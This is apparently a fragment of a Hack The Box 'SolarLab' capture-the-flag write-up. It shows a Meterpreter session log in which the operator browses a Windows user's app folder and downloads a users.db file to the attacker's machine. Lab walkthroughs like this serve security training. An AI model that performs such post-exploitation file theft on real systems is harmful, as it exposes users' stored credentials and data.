 meterpreter > cd Documents/app/instance
meterpreter > dir
Listing: C:\Users\blake\Documents\app\instance
==============================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  12288  fil   2024-05-02 10:30:27 +0100  users.db
meterpreter > download users.db
[*] Downloading: users.db -> /home/zodiac/htb/solarlab/users.db
[*] Downloaded 12.00 KiB of 12.00 KiB (100.0%): users.db -> /home/zodiac/htb/solarlab/users.db
[*] Completed  : users.db -> /home/zodiac/htb/solarlab/users.db
meterpreter >